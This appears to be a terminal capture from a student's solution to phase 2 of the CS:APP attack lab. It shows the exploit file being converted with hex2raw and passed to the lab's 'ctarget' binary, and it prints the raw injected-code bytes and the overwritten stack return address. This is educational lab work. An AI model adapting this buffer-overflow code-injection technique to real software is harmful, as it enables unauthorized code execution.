 zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./hex2raw < phase2.txt > phase2_raw.txt
zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./ctarget -qi phase2_raw.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:BF FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00